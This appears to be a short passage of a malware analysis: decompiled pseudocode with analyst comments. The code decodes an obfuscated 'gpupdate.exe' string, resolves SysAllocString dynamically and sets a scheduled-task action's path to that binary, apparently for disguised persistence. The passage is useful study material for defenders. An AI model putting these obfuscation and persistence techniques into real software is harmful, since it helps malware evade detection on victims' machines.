 gpupdate_exe_str[0x18] = 0x29; // gpupdate.exe
gpupdate_exe_str[0x19] = 0;
for ( jj = 0; jj < 0x19; ++jj )
gpupdate_exe_str[jj] -= 4;
v59 = OLEAUT32_DLL;
if ( !OLEAUT32_DLL )
{
v59 = get_oleaut32_dll();
OLEAUT32_DLL = v59;
}
SysAllocString_6 = SysAllocString_0;
if ( !SysAllocString_0 )
{
SysAllocString_6 = get_SysAllocString(v59);
SysAllocString_0 = SysAllocString_6;
}
pExecAction_obj_lpVtbl = pExecAction_obj->lpVtbl;
gpupdate_exe_sysstr = (SysAllocString_6)(gpupdate_exe_str);
if ( pExecAction_obj_lpVtbl->put_Path(pExecAction_obj, gpupdate_exe_sysstr) >= 0 ) // Set the path of the executable to gpupdate.exe.
{